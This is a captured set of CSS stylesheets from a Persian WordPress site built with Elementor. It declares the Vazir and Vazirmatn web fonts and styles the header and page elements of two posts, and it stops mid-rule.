format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.ttf) format("truetype");font-weight:700}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.ttf) format("truetype");font-weight:100}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.ttf) format("truetype");font-weight:400}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.ttf) format("truetype");font-weight:700}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.ttf) format("truetype");font-weight:900}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.ttf) format("truetype");font-weight:100}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.ttf) format("truetype");font-weight:300}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.ttf) format("truetype");font-weight:500}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.ttf) format("truetype");font-weight:700}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.ttf) format("truetype");font-weight:900}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.ttf) format("truetype");font-weight:100}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.ttf) format("truetype");font-weight:200}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.ttf) format("truetype");font-weight:400}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.ttf) format("truetype");font-weight:600}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.ttf) format("truetype");font-weight:700}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.ttf) format("truetype");font-weight:800}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.ttf) format("truetype");font-weight:900}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Ligh.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.ttf) format("truetype");font-weight:100}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.ttf) format("truetype");font-weight:200}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.ttf) format("truetype");font-weight:400}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.ttf) format("truetype");font-weight:600}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.ttf) format("truetype");font-weight:700}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.ttf) format("truetype");font-weight:800}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.ttf) format("truetype");font-weight:900}

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857
body_size: 815
content:
.elementor-6388 .elementor-element.elementor-element-4773279:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-4773279 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-4773279{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-4773279 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-672ae09d .search-new-style-1400{background:#E7EDF791 !important;}.elementor-6388 .elementor-element.elementor-element-60cd58dc:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-60cd58dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-60cd58dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-60cd58dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-baf9b70 .sepid-heart-header-box.menu-1{background:#FFFFFF !important;color:#3B4359 !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-header-one-box{background:#FFFFFF !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-header-one-box i{color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .ghalb-1{background:#FFFFFF !important;color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .ring-1{background:#FFFFFF !important;color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-mini-cart-header{background:#FFFFFF !important;color:#3B4359 !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sabadnumbercolor{background:#2962FF !important;color:#FFFFFF !important;}.elementor-6388 .elementor-element.elementor-element-5af1c73f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-6388 .elementor-element.elementor-element-5af1c73f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-12b601b2{text-align:right;}.elementor-6388 .elementor-element.elementor-element-7f4430a8:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-7f4430a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-7f4430a8{box-shadow:0px 10px 15px 0px rgba(236, 240, 247, 0.7215686274509804);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-7f4430a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-6d257f7c > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-6388 .elementor-element.elementor-element-6c9bcaa8{width:20%;}.elementor-6388 .elementor-element.elementor-element-2642c98e{width:59.664%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6388 .elementor-element.elementor-element-15c681c0{width:30%;}.elementor-6388 .elementor-element.elementor-element-43af5d69{width:70%;}.elementor-6388 .elementor-element.elementor-element-4dfe8ba4{width:30%;}.elementor-6388 .elementor-element.elementor-element-3626a584{width:70%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:80%;}}@media(max-width:1024px){.elementor-6388 .elementor-element.elementor-element-4db5ede3{text-align:right;}}@media(max-width:767px){.elementor-6388 .elementor-element.elementor-element-4773279{padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-15c681c0{width:25%;}.elementor-6388 .elementor-element.elementor-element-4db5ede3{text-align:right;}.elementor-6388 .elementor-element.elementor-element-4db5ede3 > .elementor-widget-container{margin:1px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-43af5d69{width:75%;}.elementor-6388 .elementor-element.elementor-element-60cd58dc{padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-4dfe8ba4{width:20%;}.elementor-6388 .elementor-element.elementor-element-3626a584{width:80%;}.elementor-6388 .elementor-element.elementor-element-5af1c73f{padding:5px 5px 5px 5px;}.elementor-6388 .elementor-element.elementor-element-6c9bcaa8{width:35%;}.elementor-6388 .elementor-element.elementor-element-12b601b2{text-align:right;}.elementor-6388 .elementor-element.elementor-element-2642c98e{width:77%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:80%;}}/* Start custom CSS for column, class: .elementor-element-3626a584 */#sepshadow .sepid-heart-header-box {

	box-shadow: unset !important;
}


#sepshadow .sepid-header-one-box {

	box-shadow: unset !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857
body_size: 2474
content:
.elementor-6415 .elementor-element.elementor-element-92d79eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-92d79eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4eae16f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated{box-shadow:0px 2px 35px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:37px 25px 25px 25px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4f84dcb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(45deg, #2962FF 0%, #29C3FF 100%);}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-29a6f99 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-3a18f9c > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-aceaf81 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-fd1b331{text-align:center;}.elementor-6415 .elementor-element.elementor-element-fd1b331 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-6510d24{text-align:center;}.elementor-6415 .elementor-element.elementor-element-6510d24 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-26a4527{text-align:center;}.elementor-6415 .elementor-element.elementor-element-26a4527 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-f89d86c{text-align:center;}.elementor-6415 